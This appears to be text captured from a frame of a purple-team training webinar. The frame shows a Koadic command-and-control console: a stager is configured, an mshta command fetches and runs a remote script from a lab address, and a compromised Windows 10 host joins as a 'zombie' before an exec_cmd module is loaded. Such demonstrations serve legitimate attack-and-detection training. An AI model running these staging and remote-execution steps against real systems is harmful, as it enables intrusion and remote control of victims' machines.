 VLC File Edit View Playback Audio Video Subtitles Window Help 100% Wed 17:24 Riccardo Ancarani
Purple Webinar - Ep 1 - Case 2 (Koadic).mp4
~[ Stagers: 6 ]~
~[ Implants: 46 ]~
(koadic: sta/js/mshta)$ info
NAME VALUE REQ DESCRIPTION
----- ------------ ---- -------------
SRVHOST 172.16.14.96 yes Where the stager should call home
SRVPORT 9999 yes The port to listen for stagers on
EXPIRES no MM/DD/YYYY to stop calling home
KEYPATH no Private key for TLS communications
CERTPATH no Certificate for TLS communications
ENDPOINT QroP6 yes URL path for callhome operations
MODULE no Module to run once zombie is staged
ONESHOT false yes oneshot
AUTOFWD true yes automatically fix forwarded connection URLs
(koadic: sta/js/mshta)$ set SRVHOST 192.168.0.9
[+] SRVHOST => 192.168.0.9
(koadic: sta/js/mshta)$ execute
[+] Spawned a stager at http://192.168.0.9:9999/QroP6
[>] mshta http://192.168.0.9:9999/QroP6
[+] Zombie 0: Staging new connection (192.168.0.9) on Stager 0
[!] Zombie 0: Timed out.
[+] Zombie 0: COMMANDO\riccardo @ COMMANDO -- Windows 10 Enterprise 2016 LTSB
[+] Zombie 0: Re-connected.
(koadic: sta/js/mshta)$ zombies
ID IP STATUS LAST SEEN
--- --------- ------- ------------
0 192.168.232.133 Alive 2020-05-04 19:58:22
Use "zombies ID" for detailed information about a session.
Use "zombies IP" for sessions on a particular host.
Use "zombies DOMAIN" for sessions on a particular Windows domain.
Use "zombies killed" for sessions that have been manually killed.
(koadic: sta/js/mshta)$ use exec_cmd
(koadic: imp/man/exec_cmd)$
0:Python*Z 04/05 19:58:29
00:59